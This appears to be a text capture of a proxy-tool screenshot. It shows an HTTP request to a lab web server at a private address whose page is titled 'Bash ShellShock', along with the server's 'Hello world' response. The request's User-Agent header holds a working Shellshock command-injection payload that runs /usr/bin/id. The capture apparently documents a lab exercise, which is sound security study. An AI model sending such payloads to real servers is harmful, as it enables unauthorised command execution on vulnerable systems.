 equest
Raw Headers Hex
GET /safe.cgi HTTP/1.1
Host: 192.168.1.6:8080
User-Agent: User-Agent: () { foo; }; echo Content-Type: text/plain;
echo; /usr/bin/id
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Sep 2020 07:07:40 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 165
6 Connection: close
7 Content-Type: text/html
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>Bash ShellShock</title>
13 </head>
14 <body>
15 <p>
16 Hello world
17 </p>
18 </body>
19 </html>
20